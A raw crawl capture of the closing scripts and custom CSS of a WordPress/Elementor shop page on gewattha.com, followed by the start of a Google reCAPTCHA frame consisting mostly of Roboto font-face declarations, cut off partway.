var uael_particles_script = {"uael_particles_url":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/gewattha.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gewattha.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a025cff578"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":39217,"title":"Seller%20Notices%20%E2%80%93%20%E0%B7%80%E0%B7%92%E0%B6%9A%E0%B7%94%E0%B6%AB%E0%B7%94%E0%B6%B8%E0%B7%8A%E0%B6%9A%E0%B6%BB%E0%B7%94%20%E0%B6%AF%E0%B7%90%E0%B6%B1%E0%B7%94%E0%B6%B8%E0%B7%8A%20%E0%B6%AF%E0%B7%93%E0%B6%B8%E0%B7%8A%20%E2%80%93%20Gewattha","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.3" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.1" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","nonce":"a40a45634e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.1" id="elementskit-elementor-js"></script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
i.yith-wcwl-icon.fa.fa-heart-o {
    color: #4ea817;
}

span.elementor-button-icon::before {
    left: 23px;
    font-size: 14px!important;
}
.woocommerce ul.products li.product h2 a, .woocommerce ul.products li.product .woo-loop-product__title a {
    color: black!important;
    font-size: 16px!important;
}

label.dd-selected-text, label.dd-option-text {
    line-height: 0px!important;
  	font-size: 12px;
}
span.dd-pointer.dd-pointer-down {
    margin-top: 16px!important;
}
.elementor-section.elementor-inner-section.elementor-element.elementor-element-5bdfa52.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-sticky.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
    background: white;
    z-index: 999;
}
.widget.widget-woocommerce-currency-switcher {
    margin-bottom: 0px!important;
}
a.dropdown-toggle {
    font-size: 14px!important;
}
.primary-nav.nav {
    text-align: center!important;
}
.navigation-list {
    display: none!important;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-0bc5ebc.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-sticky.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
    background-color: white!important;
    width: 100%!important;
    left: 0px;
    padding: 0px 10px!important;
  	z-index: 9999999!important;
}
.myFooterDesign a {
    color: #4ea817;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-5bdfa52.elementor-section-content-middle.elementor-hidden-mobile.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default.elementor-sticky.animated.fadeIn.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
    background: white;
    z-index: 99999;
}
i.yith-wcwl-icon.fa.fa-heart-o::before {
    display: none;
}
span.wpml-ls-display {
    display: none;
}




















</style>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys&co=aHR0cHM6Ly9nZXdhdHRoYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uhil9co7yqyp
body_size: 48808
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
